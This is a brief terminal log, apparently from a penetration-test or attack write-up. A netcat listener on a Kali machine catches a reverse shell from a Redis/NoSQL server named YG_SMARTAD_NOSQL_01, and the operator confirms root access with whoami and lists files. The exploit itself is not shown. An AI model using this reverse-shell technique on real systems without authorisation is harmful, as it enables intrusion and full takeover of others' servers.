 (root💀kali)-[~]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.84.73] from (UNKNOWN) [172.16.210.15] 42644
bash: no job control in this shell
[root@YG_SMARTAD_NOSQL_01 ~]#
[root@YG_SMARTAD_NOSQL_01 ~]# whoami
whoami
root
[root@YG_SMARTAD_NOSQL_01 ~]# ls
ls
anaconda-ks.cfg
auto.tar.gz
install.log
install.log.syslog
off_programs
openssl-0.9.8zf
package.tar.gz
package.xml
phpredis-2.2.4
phpredis-2.2.4.tar.gz
redis
redis.tar.gz
rpmpackages.20150518
sepap-install.log
sepfl-install.log
sep-install.log
zabbix.sh
[root@YG_SMARTAD_NOSQL_01 ~]#